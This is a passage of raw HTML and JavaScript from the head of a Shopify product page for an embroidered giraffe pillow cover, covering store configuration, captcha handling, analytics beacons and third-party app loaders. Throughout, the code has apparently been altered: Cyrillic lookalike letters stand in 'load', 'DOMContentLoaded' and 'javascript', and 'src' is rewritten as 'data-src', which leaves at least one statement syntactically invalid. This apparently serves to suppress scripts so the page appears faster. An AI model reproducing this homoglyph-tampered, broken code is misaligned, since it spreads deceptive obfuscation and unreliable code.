Shopify.shop = "kashmir-designs.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Seiko-shopify-v2.3 | optimized (Ah)","id":120150949961,"schema_name":null,"schema_version":null,"theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "kashmirdesigns.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" data-src="//kashmirdesigns.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" data-src="//kashmirdesigns.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" data-src="//kashmirdesigns.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//kashmirdesigns.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//kashmirdesigns.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//kashmirdesigns.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/app1.icyhill.com\/script-tag\/simple_header_bar.js?version=1564432976\u0026shop=kashmir-designs.myshopify.com","https:\/\/app1.icyhill.com\/script-tag\/simple_header_bar.js?version=1574120507\u0026shop=kashmir-designs.myshopify.com","https:\/\/app1.icyhill.com\/script-tag\/simple_header_bar.js?version=1595429350\u0026shop=kashmir-designs.myshopify.com","https:\/\/app1.icyhill.com\/script-tag\/simple_header_bar.js?version=1604268118\u0026shop=kashmir-designs.myshopify.com","https:\/\/app1.icyhill.com\/script-tag\/simple_header_bar.js?version=1611346956\u0026shop=kashmir-designs.myshopify.com","https:\/\/app1.icyhill.com\/script-tag\/simple_header_bar.js?version=1616776629\u0026shop=kashmir-designs.myshopify.com","https:\/\/app1.icyhill.com\/script-tag\/simple_header_bar.js?version=1626198719\u0026shop=kashmir-designs.myshopify.com","https:\/\/seo.apps.avada.io\/avada-seo-installed.js?shop=kashmir-designs.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/3813e897ff0125c23deff334e\/4523053977164ad9b596b1396.js?shop=kashmir-designs.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  document.addEventListener('StartAsyncLoading',function(event){asyncLoad();});if(window.attachEvent) {
    window.attachEvent('onload', function(){});
  } else {
    window.addEventListener('loаd', function(){}, false);
  }
})();</script>
<script id="__st">var __st={"a":20916433,"offset":-18000,"reqid":"4a90b85c-c67c-4ef6-b00a-e5dabd85e177-1769337431","pageurl":"kashmirdesigns.com\/products\/abstract-giraffe-throw-pillow-cover-hand-embroidered","u":"c66b9f5d294e","p":"product","rtyp":"product","rid":10740269126};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMСontentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src="//kashmirdesigns.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" type="text/javaѕcript" crossorigin="anonymous"></script>
<script type="text/javaѕcript" crossorigin="anonymous" defer="defer" data-src="//kashmirdesigns.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.data-src="https://kashmirdesigns.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMСontentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://kashmirdesigns.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <script type="text/javascript">
      
        var price_format="${{amount}} USD";
        window.shopCurrency = "USD";
        window.supported_currencies = "$:USD|£:GBP|€:EUR";
    </script>
<div id='evm-freeshipping'></div><script async='' data-src='https://freeshippingbar.herokuapp.com/embed.js' data-price ='0' data-freeshipping-id='kashmir-designs.myshopify.com'></script><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 20916433,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 20916433,storefrontBaseUrl: "https://kashmirdesigns.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"162660638","configuration":"{\"tagID\":\"2613139549995\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Kashmir Designs","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"kashmir-designs.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/kashmirdesigns.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":55.0,"currencyCode":"USD"},"product":{"title":"Abstract Giraffe Throw Pillow Cover Hand Embroidered 18\" x 18\"","vendor":"Kashmir Designs","id":"10740269126","untranslatedTitle":"Abstract Giraffe Throw Pillow Cover Hand Embroidered 18\" x 18\"","url":"\/products\/abstract-giraffe-throw-pillow-cover-hand-embroidered","type":"Wool Modern Pillows"},"id":"44027880582","image":{"src":"\/\/kashmirdesigns.com\/cdn\/shop\/products\/c7eb746eeb622b838a8a1474d2401ed7.jpg?v=1571941588"},"sku":"4WP18CSA88","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://kashmirdesigns.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"20916433","storefrontBaseUrl":"https:\/\/kashmirdesigns.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":55.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Abstract Giraffe Throw Pillow Cover Hand Embroidered 18\\\" x 18\\\"\",\"vendor\":\"Kashmir Designs\",\"id\":\"10740269126\",\"untranslatedTitle\":\"Abstract Giraffe Throw Pillow Cover Hand Embroidered 18\\\" x 18\\\"\",\"url\":\"\/products\/abstract-giraffe-throw-pillow-cover-hand-embroidered\",\"type\":\"Wool Modern Pillows\"},\"id\":\"44027880582\",\"image\":{\"src\":\"\/\/kashmirdesigns.com\/cdn\/shop\/products\/c7eb746eeb622b838a8a1474d2401ed7.jpg?v=1571941588\"},\"sku\":\"4WP18CSA88\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":10740269126,"gid":"gid:\/\/shopify\/Product\/10740269126","vendor":"Kashmir Designs","type":"Wool Modern Pillows","handle":"abstract-giraffe-throw-pillow-cover-hand-embroidered","variants":[{"id":44027880582,"price":5500,"name":"Abstract Giraffe Throw Pillow Cover Hand Embroidered 18\" x 18\"","public_title":null,"sku":"4WP18CSA88"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":10740269126,"requestId":"4a90b85c-c67c-4ef6-b00a-e5dabd85e177-1769337431"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 20916433,
      theme_id: 120150949961,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//kashmirdesigns.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//kashmirdesigns.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//kashmirdesigns.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":20916433,"isMerchantRequest":null,"themeId":120150949961,"themeCityHash":"8045430117926182617","contentLanguage":"en","currency":"USD","eventMetadataId":"89141f20-142a-4424-8455-f097e04c7902"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
